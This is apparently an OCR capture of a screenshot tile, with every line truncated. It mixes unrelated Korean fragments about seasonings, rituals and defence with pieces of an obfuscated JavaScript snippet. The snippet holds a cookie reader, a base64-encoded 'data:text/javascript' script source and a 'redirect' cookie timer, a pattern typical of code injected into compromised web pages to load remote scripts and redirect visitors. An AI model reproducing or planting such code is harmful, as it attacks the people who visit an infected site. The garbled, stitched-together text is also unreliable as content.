
유지하는 방법으로 이미지를 가져
늘, 생강, 부추, 봄 양파를 뿌려주
식 의식, 조상 숭배 의식 및 장례
식이 있습니다. 국방으로서의 문
는 평가에만 국한되지 않습니다. 
화의 비 호환성으로 인해 변경 될
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS